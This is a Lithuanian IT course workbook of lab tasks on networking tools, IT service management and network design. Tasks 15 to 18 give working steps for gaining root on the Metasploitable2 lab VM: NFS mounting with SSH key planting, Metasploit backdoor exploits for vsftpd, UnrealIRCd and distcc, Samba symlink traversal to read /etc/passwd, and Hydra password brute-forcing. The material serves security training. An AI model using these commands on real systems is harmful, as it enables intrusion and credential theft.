# *2 užduotis.* KOMPIUTERIO KOMANDINĖJE EILUTĖJE NAUDODAMI ĮRANKĮ „PING“UŽPILDYKITE PATEIKTĄ LENTELĘ. NURODYKITE NAUDOJAMO TINKLO IP ADRESUS IR GLAUSTAI APIBŪDINKITE ADRESO SAVININKĄ.

|  |  |  |
| --- | --- | --- |
| **Eil. Nr.** | **IP adresas** | **Apibūdinimas** |
| 1 |  |  |
| 2 |  |  |
| 3 |  |  |
| 4 |  |  |
| 5 |  |  |

# *3 užduotis.* KOMPIUTERIO KOMANDINĖJE EILUTĖJE NAUDODAMI ĮRANKIUS „TRACERT“ „TRACEROUTE“ UŽPILDYKITE PATEIKTĄ LENTELĘ. NURODYKITE IP ADRESĄ, KURĮ TIKRINATE, IR TARPINIUS MAZGUS IKI ADRESO.

|  |  |  |
| --- | --- | --- |
| **Eil. Nr.** | **IP adresas** | **Tarpiniai mazgai** |
| 1 |  |  |
| 2 |  |  |
| 3 |  |  |
| 4 |  |  |
| 5 |  |  |

# *4 užduotis.* ATLIKITE NAUDOJAMO TINKLO SKENAVIMĄ IR NAUDODAMIESI PROGRAMA „NMAP“ NUSTATYKITE AKTYVIUS TINKLO ĮRENGINIUS. Į LENTELĘ SURAŠYKITE AKTYVIŲ ĮRENGINIŲ IP IR MAC ADRESUS.

|  |  |  |
| --- | --- | --- |
| **Eil. Nr.** | **IP adresas** | **MAC adresas** |
| 1 |  |  |
| 2 |  |  |
| 3 |  |  |
| 4 |  |  |
| 5 |  |  |

Papildomi informacijos šaltiniai:

* *Network Mapper.* *Free and open source (license) utility for network discovery and security auditing.* Prieiga per internetą: <https://nmap.org>

# *5 užduotis.* NAUDODAMI ASMENINĮ KOMPIUTERĮ ATSAKYKITE Į KLAUSIMUS TEKSTU ARBA EKRANO NUOTRAUKOMIS.

Pateikite:

1. Tinklo adapterių sąrašą;
2. Naudojamo kompiuterio HOSTNAME;
3. Naudojamo kompiuterio, tinklo adapterių MAC adresų sąrašą;
4. Aktyvaus tinklo adapterio MAC adresą;
5. Naudojamo kompiuterio IP adresą;
6. Rezultatą su komanda PING [tinkle aktyvų IP adresą];
7. Rezultatą su komanda PING [kito kompiuterio HOSTNAME adresą];
8. Panaudokite komandą „arp -a“ ir pateikite tik aktyvaus tinklo adapterio rezultatus;
9. Naudojamo kompiuterio Default Gateway IP adresą;
10. Naudojamo kompiuterio DNS IP adresus;
11. Rezultatą su komanda TRACERT [antrąjį DNS IP];
12. Rezultatą su komanda TRACERT [www.google.lt tinklalapio IP].

# *6 užduotis.* UŽPILDYKITE PATEIKTĄ LENTELĘ NAUDODAMI programinę įrangą „NMAP“ ir IP adresą 127.0.0.1.

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **Eil. Nr.** | **Serviso prieigos Nr. (port)** | **Serviso prieigos pavadinimas** | **Serviso prieigos versija** | **CVE numeris (-iai)** | **Pažeidžiamumo Nr. iš duomenų bazės** |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |
|  |  |  |  |  |  |

Papildomi informacijos šaltiniai:

* *Common Vulnerabilities and Exposures. CVE Records are used in numerous cybersecurity products and services.* Prieiga per internetą: <http://cve.mitre.org/>
* *The Exploit Database. The Exploit Database is a non-profit project that is provided as a public service by Offensive Security.* Prieiga per internetą: <https://www.exploit-db.com/>
* Touch J. ir kiti (2021, sausio 15). Service Name and Transport Protocol Port Number Registry. *IANA.* Prieiga per internetą: <http://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.txt>
* *Cybersecurity and Infrastructure Security Agency (CISA).* Prieiga per internetą: [https://us-cert.cisa.gov](https://us-cert.cisa.gov/)
* Pranešti apie incidentą. *Nacionalinis kibernetinio saugumo centras prie Krašto apsaugos ministerijos.* Prieiga per internetą: <https://www.nksc.lt/pranesti.html>

# *7 užduotis.* SOCIALINIAI TINKLAI, DUOMENŲ SAUGOJIMAS DEBESYJE. KAM PRIKLAUSO JŪSŲ DUOMENYS?

# Žemiau pateikiamas populiariausių socialinės žiniasklaidos ir internetinių saugojimo paslaugų sąrašas su nuorodomis į paslaugų teikimo sąlygų aprašus:

# Socialiniai tinklai:

# *Facebook.* Prieiga per internetą: <https://www.facebook.com/policies>

# *Instagram.* Prieiga per internetą: <http://instagram.com/legal/terms/>

# *Twitter.* Prieiga per internetą: <https://twitter.com/tos>

# *Pinterest.* Prieiga per internetą: <https://about.pinterest.com/en/terms-service>

# Duomenų saugojimo tarnybos:

# *iCloud.* Prieiga per internetą: <https://www.apple.com/legal/internet-services/icloud/en/terms.html>

# *Dropbox.* Prieiga per internetą: <https://www.dropbox.com/terms2014>

# *OneDrive.* Prieiga per internetą: <http://windows.microsoft.com/en-us/windows/microsoft-services-agreement>

# Papildomi savikontrolės klausimai:

# 1. Ar naudojatės internetinių paslaugų teikėjų paskyromis? Jei taip, ar esate susipažinę su paslaugų teikimo sąlygomis?

# 2. Paaiškinkite, kas yra Duomenų naudojimo politika?

# 3. Kas yra privatumo nustatymai? Išvardinkite, kokie jie būna?

# 4. Paaiškinkite, kaip suprantate sąvoką ,*,saugumo politika“?*

# 5. Išvardinkite savo teises, kurios yra susijusios su jūsų asmeniniais duomenimis? Ar jūs turite teisę paprašyti informacijos apie savo duomenis ir pareikalauti, kad jums būtų pateiktos jūsų duomenų kopijos?

# 6. Kaip paslaugų teikėjas gali pasinaudoti jūsų įkeltais asmeniniais duomenimis?

# 7. Kas nutiks su jūsų duomenims, kai atitinkama paskyra bus uždaryta?

# 8. Kaip jūs galite apsaugoti savo paskyrą ir duomenis?

# *8 užduotis.* DUOMENŲ PALYGINIMAS SU MAIŠOS SEKA (ANGL. - HASH)

# Yra svarbu suprasti, kada duomenys buvo sugadinti ir / ar sugadinti. Maišos algoritmas gali būti naudojamas patikrinti, ar duomenys pasikeitė, ar jie išliko tokie patys. Maišymo algortimas atlieka maišos funkciją informacijai arba atskiram failui. Yra daug įvairių maišos algoritmų: kai kurie iš jų labai paprasti, o kiti labai sudėtingi. Kai tiems patiems duomenims naudojama tas pats maišos algoritmas, grąžinama vertė visada yra ta pati. Jei atliekami kokie nors duomenų pakeitimai, grąžinama maišos vertė skirsis.

# Atlikite tokius veiksmus:

1. Sukurkite tekstinį dokumentą su pasirinktu turiniu ir jį išsaugokite vardu hash.txt;
2. Suraskite internete maišos algoritmo skaičiuoklę, parsisiųskite ir įdiekite (rekomendacija: paieškai naudokite frazę *HashCalc*);
3. Naudodami įdiegtą programinę įrangą parinkite algoritmą MD5 ir išsaugotam failui suskaičiuokite maišos eilę (angl. - hash). Rezultatą išsisaugokite;
4. Dokumente hash.txt redaguokite turinį ir išsaugokite palikdami pakitimus;
5. Dar kartą suskaičiuokite maišos eilę dokumentui hash.txt;
6. Palyginkite abiejų atvejų gautą maišos eilę;
7. Kodėl maišos eilės skiriasi? Glaustai pakomentuokite ir surašykite atsakymus.

Papildomi informacijos šaltiniai:

# SlavaSoft Downloads. *SlavaSoft.* Prieiga per internetą: <http://www.slavasoft.com/download.htm>

# *9 užduotis.* PATEIKITE TIESIOGINES NUORODAS, PER KURIAS GALIMA PARSISIŲSTI DVI SKIRTINGAS ATSPARUMO TESTAVIMUI SKIRTAS OPERACINES SISTEMAS.

Papildomi informacijos šaltiniai:

# Reddy, P. (2020, vasario 10). Top 10 Operating Systems for Ethical Hackers and Penetration Testers (2020 List). *Medium.* Prieiga per internetą: <https://medium.com/lotus-fruit/top-10-operating-systems-for-ethical-hackers-and-penetration-testers-2020-list-b523b611cdbb>

# Kumar, A. Top 5 Operating System For Ethical Hacking and Penetration Testing – Download Free. *Darkwiki.in.* Prieiga per internetą: <https://www.darkwiki.in/top-5-operating-system-for-ethical-hacking-and-penetration-testing/>

# *10 užduotis.* NAUDODAMIESI VIRTUALIZAVUI SKIRTĄ PROGRAMINĘ ĮRANGĄ PALEISKITE ARBA ĮDIEKITE VIENĄ IŠ ATSPARUMO TESTAVIMUI SKIRTŲ OPERACINIŲ SISTEMŲ. PATEIKITE OPERACINĖS SISTEMOS DARBALAUKIO EKRANO VAIZDĄ.

Papildomi informacijos šaltiniai:

# Download VirtualBox. *VirtualBox.* Prieiga per internetą: <https://www.virtualbox.org/wiki/Downloads>

# VMware Workstation 16 Player. *VMware.* Prieiga per internetą: <https://www.vmware.com/products/workstation-player/workstation-player-evaluation.html>

# Install Hyper-V on Windows 10. (2019, vasario 15). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/virtualization/hyper-v-on-windows/quick-start/enable-hyper-v>

# *11 užduotis.* PASIRINKITE VIENĄ IŠ ATSPARUMO TESTAVIMUI SKIRTŲ OPERACINIŲ SISTEMŲ. PATEIKITE PASIRINKTOJE SISTEMOJE NAUDOJAMŲ PENKIŲ PROGRAMINIŲ ĮRANGŲ PAVADINIMUS IR JŲ APRAŠYMUS. UŽPILDYKITE LENTELĘ.

|  |  |  |
| --- | --- | --- |
| **Eil. Nr.** | **Pavadinimas** | **Aprašas** |
| 1. |  |  |
| 2. |  |  |
| 3. |  |  |
| 4. |  |  |
| 5. |  |  |

# *12 užduotis.* PATEIKITE SĄRAŠĄ PENKIŲ PROGRAMINIŲ ĮRANGŲ, SKIRTŲ ATSPARUMO TESTAVIMUI (ANGL. - PENETRATION TESTING TOOLS). PATEIKITE TRUMPUS APRAŠUS IR TIESIOGINES PARSISUNTIMO NUORODAS. UŽPILDYKITE LENTELĘ.

|  |  |  |  |
| --- | --- | --- | --- |
| **Eil. Nr.** | **Pavadinimas** | **Aprašas** | **Parsisiuntimo nuoroda** |
| 1. |  |  |  |
| 2. |  |  |  |
| 3. |  |  |  |
| 4. |  |  |  |
| 5. |  |  |  |

Papildomi informacijos šaltiniai:

* McRee, R. (2011, kovo 21). OWASP Top 10 Tools and Tactics. *InfoSec.* Prieiga per internetą: <https://resources.infosecinstitute.com/topic/owasp-top-10-tools-and-tactics/>

# *13 užduotis.* NAUDODAMIESI VIRTUALIZAVUI SKIRTA PROGRAMINE ĮRANGA PARSISIŲSKITE IR PALEISKITE METASPLOITABLE2 VIRTUALIĄ APLINKĄ. PATEIKITE OPERACINĖS SISTEMOS DARBALAUKIO EKRANO VAIZDĄ.

Papildomi informacijos šaltiniai:

# Metasploitable 2. A test environment provides a secure place to perform penetration testing and security research. *Rapid7.* Prieiga per internetą: <https://docs.rapid7.com/metasploit/metasploitable-2/>

# Metasploitable - Virtual Machine to Test Metasploit. *Rapid7.* Prieiga per internetą: <https://information.rapid7.com/metasploitable-download.html>

# Metasploitable download. Metasploitable is an intentionally vulnerable Linux virtual machine. *SourceForge.* Prieiga per internetą: <https://sourceforge.net/projects/metasploitable/>

# *14 užduotis.* NAUDODAMIESI VIRTUALIZAVUI SKIRTA PROGRAMINE ĮRANGA PALEISKITE ARBA ĮDIEKITE VIENĄ IŠ ATSPARUMO TESTAVIMUI SKIRTŲ OPERACINIŲ SISTEMŲ. VEIKIANČIOJE OPERACINĖJE SISTEMOJE ĮDIEKITE IR PALEISKITE ĮRANKĮ „MSFCONSOLE“. PATEIKITE VEIKIANČIO ĮRANKIO „MSFCONSOLE“ EKRANO VAIZDĄ

Papildomi informacijos šaltiniai:

# Using the MSFconsole Interface. *Offensive security.* Prieiga per internetą: <https://www.offensive-security.com/metasploit-unleashed/Msfconsole/>

# MSFconsole Commands. *Offensive security.* Prieiga per internetą: <https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/>

# Metasploit Framework. *Rapid7.* Prieiga per internetą: <https://docs.rapid7.com/metasploit/msf-overview/>

# *15 užduotis.* PAŽEIDŽIAMUMŲ IŠNAUDOJIMAS NR. 1. LINUX TERMINALO PANAUDOJIMAS IR NFS PASLAUGOS IŠNAUDOJIMAS GAUNANT PRIVILEGIJUOTO VARTOTOJO TEISES.

Testuojama Sistema: Metasploitable2, veikianti virtualiame kompiuteryje.

Sistema testavimui: Virtualus arba fizinis kompiuteris su testavimui skirta operacine sistema. (rekomenduojama Kali Linux).

Užduotys. Prieš vykdydami komandą, kuri nurodyta žemiau, išsiaiškinkite komandos paskirtį ir išanalizuokite naudojimo pavyzdžius. Užduoties atlikimo eiga:

# rlogin -l root [IP]

# rpcinfo -p [IP]

# showmount -e [IP]

# ssh-keygen

# mkdir /tmp/r00t

# mount -t nfs [IP]:/ /tmp/r00t/

# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys

# umount /tmp/r00t

# ssh root@[IP]

*Komentaras: [IP] – testuojamos sistemos IP adresas pasiekiamas tinkle.*

# *16 užduotis.* PAŽEIDŽIAMUMŲ IŠNAUDOJIMAS NR. 2. ĮRANKIO „MSFCONSOLE“ PANAUDOJIMAS PRIVILEGIJUOTO VARTOTOJO TEISIŲ ĮGIJIMUI.

Testuojama Sistema: Metasploitable2, veikianti virtualiame kompiuteryje.

Sistema testavimui: virtualus arba fizinis kompiuteris su testavimui skirta operacine sistema. Įdiegtas ir paruoštas darbui įrankis „MSFCONSOLE“.

Užduotis. Panaudodami „msfconsole“ įrankį suraskite pažeidžiamumus išnaudojančias programas (angl. - exploit) protokolams: ftp, irc, distccd (toliau [name]) Darbo eiga:

# msfconsole

msf > search [name]

msf > use <..>

msf exploit(distcc_exec) > set RHOST [IP]

msf exploit(distcc_exec) > exploit

id (tikėtinas rezultatas: *uid=0(root) gid=0(root) groups=0(root)*)

cat /etc/passwd (jeigu suveikė komanda “id“)

-Nukopijuokite ir išsaugokite failo „/etc/passwd“ turinį

Išimtas tekstas <..>:

exploit/unix/ftp/vsftpd_234_backdoor

exploit/unix/irc/unreal_ircd_3281_backdoor

exploit/unix/misc/distcc_exec

*Komentaras: [IP] – testuojamos sistemos IP adresas pasiekiamas tinkle.*

Papildomi informacijos šaltiniai:

* Evans, C. (2011, liepos 3). Alert: vsftpd download backdoored. *Scarybeastsecurity*. Prieiga per internetą: <https://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html>
* Unreal IRCD 3.2.8.1 Backdoor Command Execution. (2018, gegužės 30). *Rapid7 Vulnerability & Exploit Database*. Prieiga per internetą: <https://www.rapid7.com/db/modules/exploit/unix/irc/unreal_ircd_3281_backdoor/>
* DistCC Daemon Command Execution. (2018, gegužės 30). *Rapid7 Vulnerability & Exploit Database*. Prieiga per internetą: <https://www.rapid7.com/db/modules/exploit/unix/misc/distcc_exec/>
* *CVE-2004-2687. Common Vulnerabilities and Exposures.* Prieiga per internetą: <http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687>
* *CVE-2009-1185.* *Common Vulnerabilities and Exposures.* Prieiga per internetą: <http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE%202009-1185>
* *CVE-2009-1185.c. Expoit Database.* Prieiga per internetą: <http://www.exploit-db.com/download/8572>

# *17 užduotis*. PAŽEIDŽIAMUMŲ IŠNAUDOJIMAS NR. 3. ĮRANKIO „MSFCONSOLE“ PANAUDOJIMAS PRIVILEGIJUOTO VARTOTOJO TEISIŲ ĮGIJIMUI PER SMB PROTOKOLĄ.

Testuojama Sistema: Metasploitable2, veikianti virtualiame kompiuteryje.

Sistema testavimui: Virtualus arba fizinis kompiuteris su testavimui skirta operacine sistema. Įdiegtas ir paruoštas darbui įrankis „MSFCONSOLE“.

Užduotis. Panaudodami „msfconsole“ įrankį suraskite pažeidžiamumus išnaudojančias programas (angl. exploit) protokolams: SMB (toliau [name])

Darbo eiga:

# smbclient -L //[IP]

# # msfconsole

# >search [name]

# >use <..>

# >set RHOST [IP]

# >set SMBSHARE tmp

# >exploit

# >exit

# # smbclient -L //[IP]

# # smbclient //[IP]/tmp

# smb: \> cd rootfs

# smb: \rootfs\> cd etc

# smb: \rootfs\etc\> cat passwd

-Nukopijuokite ir išsaugokite failo „/etc/passwd“ turinį

Išimtas tekstas <..>:

# auxiliary/admin/smb/samba_symlink_traversal

*Komentaras: [IP] – testuojamos sistemos IP adresas pasiekiamas tinkle.*

Papildomi informacijos šaltiniai:

# *CVE-2007-2447. Common Vulnerabilities and Exposures.* Prieiga per internetą: <http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-2447>

# *CVE-2007-2447.* *Common Vulnerabilities and Exposures.* Prieiga per internetą: <https://www.samba.org/samba/security/CVE-2007-2447.html>

# *18 užduotis.* SILPNI SLAPTAŽODŽIAI. JĖGOS BŪDAS SLAPTAŽODŽIAMS ATSPĖTI. UŽDUOTIS „PAŽEIDŽIAMUMŲ IŠNAUDOJIMAS“ (atlikti būtina).

Testuojama Sistema: Metasploitable2, veikianti virtualiame kompiuteryje.

Sistema testavimui: Virtualus arba fizinis kompiuteris su testavimui skirta operacine sistema. Įdiegtas ir paruoštas darbui įrankis „HYDRA“

Darbo eiga:

1. Pasiruošti TXT dokumentą su Metasploitable2 sistemoje esančiu vartotojų sąrašu. Vienas vartotojas – viena teksto eilutė.
2. Pasiruošti TXT dokumentą su galimais slaptažodžiais. Slaptažodžių sąrašus surasti internete.
3. Naudoti programinę įrangą „HYDRA“ vartotojų vardams ir slaptažodžiams atspėti.
4. „HYDRA“ naudoti populiariausiems protokolams: FTP, TELNET, SSH ir kiti.

„HYDRA“ naudojimo pavyzdys: #hydra -L <username_file> -P <password_file> ftp://<Target_IP>

Papildomi informacijos šaltiniai:

* Nauser, V. ir Kessler, R.Hydra Package Description. *Kali Tools.* Prieiga per internetą: <https://tools.kali.org/password-attacks/hydra>

**Modulis „Informacinių ir ryšių technologijų pokyčių valdymas“**

# *1 užduotis.* INCIDENTŲ VALDYMAS

# UŽDUOTIES SĄLYGA: Sugalvoti, numatyti, sumodeliuoti galimus incidentus įmonės infrastruktūroje. Pateikti trumpus incidentų aprašymus. Sukurti incidentų fiksavimo ir perdavimo specialistui anketą.

# UŽDUOTIS: Sudaryti anketos (anketų) šabloną incidentų identifikavimui ir pildymui / fiksavimui. Anketos paskirtis – perduoti informaciją apie incidentą specialistui / kitam reagavimo etapui.

Papildomi informacijos šaltiniai:

* ITSM Basics: A Simple Introduction to Incident Management (2015, sausio 27). *Sysaid*. Prieiga per internetą: <https://www.sysaid.com/blog/entry/itsm-basics-a-simple-introduction-to-incident-management>

# *2 užduotis.* INCIDENTO GYVAVIMO CIKLAS

# UŽDUOTIES SĄLYGA: Sudarykite veikos schemą, kurioje atsispindėtų nuoseklus incidento(-ų) pašalinimo ciklas (nuo jo identifikavimo iki galutinio rezultatyvaus sprendimo). Nurodykite incidento dalyvius ir jų ryšius, kai incidento ciklą sudaro:

# Įvykių aptikimas ir registravimas;

# Pradinė klasifikacija ir palaikymas;

# Jei reikia, persijungimas į svarbų incidentą;

# Paslaugos prašymo proceso iškvietimas, jei ne incidentas;

# Tyrimas ir diagnozė;

# Sprendimas ir atkūrimas;

# Incidento uždarymas.

Papildomi informacijos šaltiniai:

* ITSM Basics: A Simple Introduction to Incident Management (2015, sausio 27). *Sysaid*. Prieiga per internetą: <https://www.sysaid.com/blog/entry/itsm-basics-a-simple-introduction-to-incident-management>

# *3 užduotis.* PASLAUGŲ UŽKLAUSOS.

# UŽDUOTIES SĄLYGA: Sugalvoti, numatyti, sumodeliuoti galimas paslaugų užklausas. Paslaugų užklausas surašyti taip, kad būtų nurodytos ir svarbios / aktualios jų aplinkybės.

# UŽDUOTIS: Sudarykite anketos (anketų) šabloną paslaugų užklausoms.

PAVYZDYS: Galimos užklausos:

* Naujos aparatinės ar programinės įrangos užklausa;
* Prieigos užklausa programai ar bendram diskui;
* Informacija apie tam tikrą IT paslaugą;
* „Kaip“ informacija. Pvz., Kaip galiu pasiekti savo el. laiškus būdamas ne biure?

*4 užduotis.* INCIDENTŲ VALDYMO PROGRAMINĖ ĮRANGA

UŽDUOTIES SĄLYGA: Surasti ir sudaryti incidentų valdymo programinių įrangų sąrašą. Įvertinti kainos ir funkcionalumo santykį. Užpildyti lentelę.

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **Eil. Nr.** | **Programinės įrangos pavadinimas: versija / namų puslapio adresas** | **Pagrindiniai privalumai** | **Pagrindiniai trūkumai** | **Kaina, siūlomas planas** |
| 1. |  |  |  |  |
| 2. |  |  |  |  |
| .. |  |  |  |  |

Papildomi informacijos šaltiniai:

* Incident Management Software. *Capterra*. Prieiga per internetą: <https://www.capterra.com/incident-management-software/>

# *5 užduotis.* PROBLEMŲ VALDYMAS. SAVIKONTROLĖS KLAISIMAI.

# UŽDUOTIES SĄLYGA: Atsakykite į klausimus ir atlikite užduotis:

# Kas yra problemų valdymas‎ ir kuo jis skiriasi nuo incidentų valdymo?

# ‎Išvardinkite problemų valdymo tikslus.

# ‎Apibūdinkite problemos gyvavimo ciklą.‎

# ‎Pakomentuokite, problemų valdymo naudą‎? Paaiškinkite, kuo yra naudinga problemų valdymo sistema?

Papildomi informacijos šaltiniai:

* ITSM Basics: A Simple Introduction to Problem Management (2015, liepos 14). *Sysaid*. Prieiga per internetą: <https://www.sysaid.com/blog/entry/itsm-basics-a-simple-introduction-to-problem-management>

# *6 užduotis.* PASIEKIAMUMO VALDYMAS

# UŽDUOTIES SĄLYGA: Apibūdinkite IT infrastruktūros pasiekiamumo sąvoką. Numatykite ir įvardinkite kritinius infrastruktūros taškus, kurie veikia IT infrastruktūros pasiekiamumą. Pateikite programinių ar fizinių įrangų sąrašą, kurių paskirtis stebėti IT infrastruktūros pasiekiamumą. Užpildykite lentelę:

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **Eil. Nr.** | **Įrangos pavadinimas: versija** | **Pagrindiniai privalumai** | **Pagrindiniai trūkumai** | **Namų puslapio adresas** |
| 1. |  |  |  |  |
| 2. |  |  |  |  |
| .. |  |  |  |  |

Papildomi informacijos šaltiniai:

* List Of 11 Best Open Source & Free Monitoring Tools (2020, rugpjūčio 21). D*evopscube*. Prieiga per internetą: <https://devopscube.com/best-opensource-monitoring-tools/>

# *7 užduotis.* PAGALBOS STALAS (ANGL. - HELP DESK)

# UŽDUOTIES SĄLYGA: Sudarykite 5 HELP DESK programinių įrangų sąrašą. Vieną iš programinių įrangų išbandykite. Užpildykite lentelę:

|  |  |  |  |
| --- | --- | --- | --- |
| **Eil. Nr.** | **Programinės įrangos pavadinimas: versija / namų puslapio adresas** | **Aprašas** | **Mokama / Nemokama (sąlygos)** |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
| .. |  |  |  |

Papildomi informacijos šaltiniai:

* Top 10 Open – Source Help Desk Software. Vera P. A. (020, gruodžio 3). *TechnyV.com.* Prieiga per internetą: <https://www.techyv.com/blog/top-10-open-source-help-desk-software/>
* Top Free and Open Source Help Desk Software in 2021. (2021) *Software Suggest.* Prieiga per internetą: <https://www.softwaresuggest.com/help-desk-software/free-open-source-softwares>
* 41 free, open sourse and top Help Desk Software. *Pat Research.* Prieiga per internetą: <https://www.predictiveanalyticstoday.com/top-free-open-source-helpdesk-software/>

# *8 užduotis.* DUOMENŲ CENTRO IR SERVERIŲ KAMBARIO TURTO VALDYMAS

# UŽDUOTIES SĄLYGA: Suraskite ir pateikite sąrašą programinių įrangų, kurių paskirtis – techninės įrangos, paslaugų, parametrų valdymas, inventorizavimas, pakeitimų fiksavimas. Angl. *Data Center Infrastructure Management tool*. Užpildykite lentelę:

|  |  |  |  |
| --- | --- | --- | --- |
| **Eil. Nr.** | **Programinės įrangos pavadinimas: versija / namų puslapio adresas** | **Aprašas** | **Mokama / Nemokama (sąlygos)** |
|  |  |  |  |
|  |  |  |  |
| .. |  |  |  |

# UŽDUOTIS: Paruošti veikiančią sistemą.

# Duomenų centro ir serverių kambario turto valdymo sistemos įgyvendinimo etapai:

# Įdiekite serveryje operacinę sistemą Linux arba paruoškite turimą (įdiegtą) Linux sistemą programinės įrangos diegimui. Serveris gali būti fizinis arba virtualus įrenginys. Serveris turi būti pasiekiamas vietiniame tinkle.

# Parinkite vieną programinę įrangą iš jau atrinktų (užpildykite lentelę). Savo pasirinkimą ir poreikį fiksuokite „PASLAUGŲ UŽKLAUSOS“ sistemoje (jeigu tokią turite) ir pateikite pasirinktos programinės įrangos dokumentaciją (reikalavimai sistemai, reikalingų resursų kiekis ir pan.).

# Atlikite įrangos diegimą ir užtikrinkite pasiekiamumą tinkle.

# Sudarykite pagrindinių sistemos funkcijų naudojimosi vadovą ir publikuokite vietiniame tinkle.

# Suteikite prieigą sistemos naudotojams sistemos testavimui.

Papildomi informacijos šaltiniai:

* 12 Open Source/Commercial Software for Data Center Infrastructure Management (2020, rugpjūčio 25). *Tecmint*. Prieiga per internetą: <https://www.tecmint.com/data-center-server-management-tools/>
* How to Setup RackTables, a Datacenter and Server Room Asset Management for Linux (2017, sausio 3). *Tecmint*. Prieiga per internetą: <https://www.tecmint.com/datacenter-server-room-assets-management-with-racktables-linux/>
* Best IP Address Management Tools for Linux (2020, vasario 13). *Tecmint*. Prieiga per internetą: <https://www.tecmint.com/ip-address-management-tools-for-linux/>

# Modulis „Kompiuterių tinklų administravimas“

# *1 užduotis.* NAUDODAMI KOMUTATORIŲ IR TRIS KOMPIUTERIUS SUDARYKITE LOKALŲ KOMPIUTERIŲ TINKLĄ. NUBRAIŽYKITE TINKLO TOPOLOGIJĄ.

Papildomi informacijos šaltiniai:

# Lovinus, A. (2015, spalio 21). 5 Free Tools to Draw a Network Diagram. *Newegg + Business*. Prieiga per internetą: <https://www.neweggbusiness.com/smartbuyer/over-easy/5-free-tools-to-draw-a-network-diagram/>

# What Is Network Topology? Best Guide to Types and Diagrams. (2019, rugpjūčio 15). *DNSstaff.* Prieiga per internetą: <https://www.dnsstuff.com/what-is-network-topology>

# Microsoft 365 Team (2019, rugsėjo 27). *Microsoft.* Patarimai, kaip sudaryti savo tinklo diagramą. Prieiga per internetą: <https://www.microsoft.com/lt-lt/microsoft-365/business-insights-ideas/resources/tips-for-mapping-your-network-diagram?SilentAuth=1>

# *2 užduotis.* NAUDODAMI NAMŲ TIPO MARŠRUTIZATORIŲ IR TRIS KOMPIUTERIUS SUDARYKITE LOKALŲ KOMPIUTERIŲ TINKLĄ. NUBRAIŽYKITE TINKLO TOPOLOGIJĄ.

# *3 užduotis.* NAUDODAMI MARŠRUTIZATORIŲ IR TRIS KOMPIUTERIUS SUDARYKITE LOKALŲ KOMPIUTERIŲ TINKLĄ. NUBRAIŽYKITE TINKLO TOPOLOGIJĄ.

# *4 užduotis.* NAUDODAMI BEVIELĮ MARŠRUTIZATORIŲ IR TRIS KOMPIUTERIUSSUDARYKITE LOKALŲ KOMPIUTERIŲ TINKLĄ. KOMPIUTERIUS PRIJUNKITE WIFI STANDARTU. NUBRAIŽYKITE TINKLO TOPOLOGIJĄ.

# *5 užduotis.* LOKALAUS TINKLO SUDARYMAS PANAUDOJANT CISCO ĮRANGĄ.

UŽDUOTIES SĄLYGA: Naudodamiesi pateiktu įrangos sąrašu pasiūlykite tinklo fizinę ir loginę topologiją.

CISCO Įrangos sąrašas:

|  |  |  |
| --- | --- | --- |
| **Nr.** | **Pavadinimas** | **Nuoroda** |
|  | Cisco 4300 Series Model:ISR4321 | <https://www.cisco.com/c/en/us/support/routers/4321-integrated-services-router/model.html> |
|  | Cisco 1600 Series N96-K079-0 | <https://www.cisco.com/c/en/us/products/collateral/wireless/aironet-1600-series/data_sheet_c78-715702.html> |
|  | Cisco Catalyst 2960 Plus Series WS-C2960+24TC-L | <https://www.cisco.com/c/en/us/products/collateral/switches/catalyst-2960-plus-series-switches/data_sheet_c78-728003.html> |
|  | Cisco RV160W | <https://www.cisco.com/c/en/us/products/routers/rv160w-wireless-ac-vpn-router/index.html> |
|  | Cisco Catalyst 2970 | <https://www.cisco.com/en/US/docs/switches/lan/catalyst2970/hardware/quick/guide/2970GSG2.html> |

UŽDUOTYS, KURIAS REIKA ATLKTI:

1. Sudarykite ir pateikite fizinę tinklo topologiją nuotraukos formatu. Išsaugokite programos, su kuria braižėte, projekto failą.
2. Sudarykite ir pateikite tinklo spintos (angl. - network rack) brėžinį nuotraukos formatu. Išsaugokite programos, su kuria braižėte, projekto failą.
3. Jūsų pasiūlytą topologiją sudarykite naudodami Cisco Packet Tracer programą.

Papildomi informacijos šaltiniai:

# Microsoft 365 Team (2019, rugsėjo 27). *Microsoft.* Patarimai, kaip sudaryti savo tinklo diagramą. Prieiga per internetą: <https://www.microsoft.com/lt-lt/microsoft-365/business-insights-ideas/resources/tips-for-mapping-your-network-diagram?SilentAuth=1>

# Lovinus, A. (2015, spalio 21). 5 Free Tools to Draw a Network Diagram. *Newegg + Business*. Prieiga per internetą: <https://www.neweggbusiness.com/smartbuyer/over-easy/5-free-tools-to-draw-a-network-diagram/>

* 15 Best Network Diagram Software & Topology Mapper Tools (Free&Paid). *Networks Training*. Prieiga per internetą: <https://www.networkstraining.com/best-network-diagram-software/>
* *Diagrams.net. Open source technology stack for building diagramming applications.* Prieiga per internetą: <https://app.diagrams.net>
* Introduction to Packet Tracer. *Cisco Networking Academy.* Prieiga per internetą: <https://www.netacad.com/courses/packet-tracer/introduction-packet-tracer>

# *6 užduotis.* LOKALAUS TINKLO SUDARYMAS PANAUDOJANT UBIQUITI UNIFI ĮRANGĄ.

UŽDUOTIES SĄLYGA: Naudodamiesi pateiktu įrangos sąrašu pasiūlykite tinklo fizinę ir loginę topologiją.

|  |  |  |
| --- | --- | --- |
| **Nr.** | **Pavadinimas** | **Nuoroda** |
| 1 | UniFi Security Gateway Model: USG | <https://www.ui.com/unifi-routing/usg/> |
| 2 | UniFi Switch 8 Model: US-8 | <https://www.ui.com/unifi-switching/unifi-switch-8/> |
| 3 | UniFi EdgeSwitch® 10XP | <https://www.ui.com/edgemax/edgeswitch-10xp/> |
| 4 | UniFi AP AC LR | <https://www.ui.com/unifi/unifi-ap-ac-lr/> |
